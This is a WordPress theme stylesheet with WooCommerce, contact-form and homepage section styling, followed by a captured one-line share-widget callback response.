textarea.wp-editor-area {
  border: 1px #ccc solid;
}

.woocommerce input[type=text], .woocommerce textarea {
  border: 1px #ccc solid;
  padding: 4px;
}

form.woocommerce-ordering select {
  padding: 5px;
  color: #777777;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  font-family: 'Roboto Condensed',san-serif;
  color: #ff8a00;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: inherit !important;
}

h1.product_title, p.price {
  margin-bottom: 10px;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  font-family: 'Roboto Condensed',san-serif;
  color: #c10a28;
}

.woocommerce ul.products li, #payment ul.payment_methods li {
  list-style: none !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: inherit !important;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table td {
  border-bottom: 0px !important;
}

#wp-calendar {
  width: 100%;
}

input.search-field, .post-password-form input[type=password] {
  border: 1px #eee solid;
  padding: 8px 23px 8px 23px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  margin-bottom: 10px;
  width: 73%;
  margin-right: 5px;
}

input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit] {
  border: none;
  color: #ffffff;
  padding: 8px 15px;
  cursor: pointer;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  background-color: #c10a28;
  float: right;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
 /* Above WP toolbar. */;
}
/* ============= Contact Page =========== */
.wpcf7 {
  margin: 30px 0 0;
  padding: 0;
}

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"] {
  width: 40%;
  border: 1px solid #cccccc;
  box-shadow: inset 1px 1px 2px #ccc;
  height: 35px;
  padding: 0 15px;
  color: #797979;
  margin-bottom: 0;
}

.wpcf7 textarea {
  width: 60%;
  border: 1px solid #cccccc;
  box-shadow: inset 1px 1px 2px #ccc;
  height: 150px;
  color: #797979;
  margin-bottom: 25px;
  font: 12px arial;
  padding: 10px;
  padding-right: 0;
}

.wpcf7 input[type="submit"] {
  background-color: #c10a28;
  width: auto;
  border: none;
  cursor: pointer;
  font: 18px 'Roboto Condensed',san-serif;
  color: #ffffff;
  padding: 10px 40px;
  border-radius: 3px;
}	

/* ============= Comment Form ============ */
h1.screen-reader-text {
  font: 22px 'Roboto Condensed',san-serif;
}

.site-nav-previous, .nav-previous {
  float: left;
}

.site-nav-next, .nav-next {
  float: right;
}

h3#reply-title {
  font: 300 18px 'Roboto Condensed',san-serif;
}

#comments {
  margin: 30px 0 0;
  padding: 0;
}

nav#nav-below {
  margin-top: 15px;
}

.slider-wrapper {
  background: url(images/loading.gif) no-repeat center center #fff;
  min-height: 500px;
}

/* ============= Others ============ */
body.wp-custom-logo .logo h2 {
  display: none;
}

#sidebar select {
  width: 100%;
  padding: 3px;
  height: 25px;
}

.page-links span {
  padding-right: 10px;
}

body.error404 .search-form {
  width: 50%;
}

body.title-tagline-hidden .site-title, body.title-tagline-hidden .site-description {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}

.site-title, .site-description {
  position: relative;
}

.site-description {
  padding-top: 14px;
}

.menurightinfo {
  padding: 28px 0 28px 40px;
  margin-left: 25px;
  min-width: 165px;
  box-sizing: border-box;
  height: 100%;
  position: relative;
  float: right;
  border-left: 1px solid #f0efef;
}

.site_boxed .menurightinfo {
  padding: 25px;
  margin-right: -28px;
}

.menurightinfo i {
  height: 46px;
  width: 46px;
  line-height: 46px;
  text-align: center;
  color: #ffffff;
  font-size: 19px;
  float: right;
  background-color: #eeaa9c;
  border: solid 1px #ffffff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  position: relative;
  z-index: 999999;
}

.menurightinfo .cart-item {
  position: relative;
}

.prd-count {
  width: 70px;
  text-align: left;
  box-sizing: border-box;
  padding: 7px 15px;
  background: #aece89;
  color: #ffffff;
  position: absolute;
  z-index: 999;
  right: 10px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  top: 10px;
}

.prd-amount {
  position: absolute;
  left: -10px;
  top: 18px;
}

#withcontent {
  padding: 50px 0;
  background-color: #FFF;
}

.w-thumb {
  float: left;
  vertical-align: top;
  text-align: center;
  width: 48%;
}

.w-cont {
  float: right;
  text-align: left;
  width: 48%;
}

.w-cont h2, .w-fullcont h2 {
  font-weight: bold;
  text-align: left;
  clear: both;
  margin: 0;
  padding-bottom: 5px;
  font-family: 'Oleo Script';
  font-size: 38px;
}

.w-cont h2 span, .w-fullcont h2 span {
  color: #c10a28;
}

.w-cont p, .w-fullcont p {
  line-height: 24px;
  padding: 0;
  margin: 0 0 20px 0;
  font-family: Roboto;
  font-size: 13px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  margin-top: 15px;
}

.flex-control-nav {
  margin-top: 15px !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 100%;
  padding: 5px;
  font-size: 12px;
}

body.wp-custom-logo .logo {
  padding: 30px 0 20px 0;
}

#sectionone {
  width: 100%;
  clear: both;
  padding: 85px 0 0 0;
  background-color:#FFF;
}

.specialty-boxes-outer {
  margin: 0 auto;
  max-width: 630px;
}

.specialty-boxes {
  margin-left: -15px;
  margin-right: -15px;
  text-align: center;
}

.specialty-box {
  box-sizing: border-box;
  float: left;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}

.specialty-box-inner {
  border: solid 1px #fff;
  border-top-color: rgb(255, 255, 255);
  border-right-color: rgb(255, 255, 255);
  border-bottom-color: rgb(255, 255, 255);
  border-left-color: rgb(255, 255, 255);
  padding: 25px;
  border-radius: 5px;
  position: relative;
  transition: all 0.1s;
  background-color: transparent;
  font-family: Roboto;
}

.specialty-box-inner:hover {
  background-color: #fff !important;
}

.specialty-box-inner h4 {
  color: #fff;
}

.specialty-box-inner:hover h4 {
  color: #c10a28;
}

.specialty-box-inner:hover p {
  color: #363636;
}

.specialty-box a {
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
}

.specialty-box img {
  display: inline-block;
  max-width: 62px;
  max-height: 50px;
}

.specialty-box h4 {
  font-size: 18px;
  font-style: italic;
  font-weight: bold;
  letter-spacing: 1px;
  margin: 12px 0 15px;
}

.specialty-box p {
  margin: 0;
  color: #c9c9c9;
}

.featured-box {
  width: 33.3333%;
  box-sizing: border-box;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
  text-align: center;
}

.featured-box-inner {
  padding: 50px 25px;
  position: relative;
  transition: all 0.2s;
}

.featured-box-image {
  border-radius: 50%;
  max-width: 220px;
  display: inline-block;
}

.featured-box-title {
  font-size: 35px;
  color: #3a3a3a;
  margin: 40px 0 20px;
}

.featured-box-text {
  margin: 0;
  color: #585858;
  line-height: 25px;
  padding: 0;
}

.featured-box-button {
  padding: 12px 35px;
  display: inline-block;
  margin-top: 40px;
  background-color: #f4eedc;
  color: #222222;
  cursor: pointer;
}

.featured-box-inner:hover {
  background-color: #f4eedc !important;
}

.featured-box-inner:hover .featured-box-button {
  background-color: #FFF !important;
}

.columns-row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-columns-2 {
  width: 50%;
  padding: 0 15px;
  box-sizing: border-box;
  float: left;
  min-height: 1px;
}

.fancy-title h2 {
  font-size: 39px;
  color: #3a3a3a;
  font-family: 'Pattaya';
  font-weight:bold; 
  line-height:normal;
}

.fancy-title h2 span{
	color: #c10a28;
}

.fancy-desc ul{
	margin-left:0px;
}

.fancy-desc li{
	font-weight:600;
	line-height:40px;
	list-style:none;
	background: url(images/disc-list.png) left top no-repeat;
	padding:0 0 0 60px;
	margin:0 0 12px 0;
}

.fancy-desc{
	font-size:17px;
}

.fancy-desc p {
  margin-bottom: 20px;
  line-height: 26px;
}

.services-row {
    margin-left: -15px;
    margin-right: -15px;
}

.services-row .services-box {
    box-sizing: border-box;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    text-align: center;
	width: 25%;
}

.services-row .services-box-inner:hover .services-box-image {
    background-color: #c10a28 !important;
}

.blackdot{
	background-color:#000 !important;
}

.services-row .services-box-inner:hover .blackdot{
	background-color:#c10a28 !important;
}

.services-box-image {
    display: flex;
    width: 130px;
    height: 130px;
    border-radius: 50%;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    transition: all 0.2s;
}

.services-row .services-box-image{
	background-color:#202020;
}

.services-row .services-box-image img {
    display: block;
    max-height: 70px;
    max-width: 70px;
}

.services-row .services-box-title {
    font-size: 20px;
    margin: 35px 0 15px;
	font-weight:bold;
	text-transform:uppercase;
}

.services-row .services-box-title a{
	color:#3b3b3b;
	font-family: 'Assistant';
}

.services-row .services-box-dots {
    text-align: center;
}

.services-row .services-box-text {
    margin: 20px 0 0;
	font-family: 'Assistant';
	font-size: 16px;
	line-height:25px;
}

.services-row .services-box-dots span {
    height: 7px;
    width: 7px;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s;
	background-color: #c10a28;
}

.zig-zag-bottom{
	margin:0 0 -14px 0;
} 

.zig-zag-bottom:after{
	content: "";
	display: block;
	width: 100%;
	height:14px;
	position: relative;
	bottom:-14px;
	left:0px;
	background: linear-gradient(-45deg, transparent 16px, #c10a28 0), linear-gradient(45deg, transparent 16px, #c10a28 0);
	background-repeat: repeat-x;
	background-position: left bottom;
	background-size: 18px 30px;
	margin-top:-14px;
}

.zig-zag-top {
    position: relative;
    margin: -14px 0 0 0;
	z-index:99999;
}

.zig-zag-top:before {
    content: "";
    display: block;
    height: 14px;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
	background: linear-gradient(-45deg, #ffffff 7px, transparent 0), linear-gradient(45deg, #ffffff 7px, transparent 0);
	background-position: left bottom;
	background-repeat: repeat-x;
	background-size: 18px 30px;	
}

.cl2thumb{
	position:relative;
	margin-top:-175px;
}

.cl2thumb img{
    z-index: 999999;
    position: relative;
    float: right;
}

.servicebox{
	padding:0 15px;
	box-sizing:border-box;
	width: 33.33%;
	text-align: center;
	float: left;
	margin: 0;
}

.row_area{
	margin: 0 -15px;
}

.serviceboxbg {
    min-height: 200px;
	background-color:#FFF;
	padding: 12% 8%;
	transition: all .5s ease;
}

.servicebox-icon {
    width: 125px;
    height: 125px;
    overflow: hidden;
    margin: 0 auto 40px auto;
    padding: 0;
}

.servicebox-icon img {
    min-height: 125px;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
}

.servicebox img {
    text-align: center;
    vertical-align: middle;
}

.servicebox h3 {
    display: inline-block;
    position: relative;
    margin: 0;
    padding-bottom: 20px;
    font-weight: 400;
	font-family: 'Pattaya';
	font-size:28px;
	color: #4a4a4a;
}

.serviceboxbg p {
    margin: 0 0 10px 0;
	color: rgba(68,68,68, 0.8);
	line-height:28px;
	padding:0;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176940174755020
body_size: 395
content:
cb__utl_cb_share_176940174755020('1ea92d09c43527572b24fe052f11127b');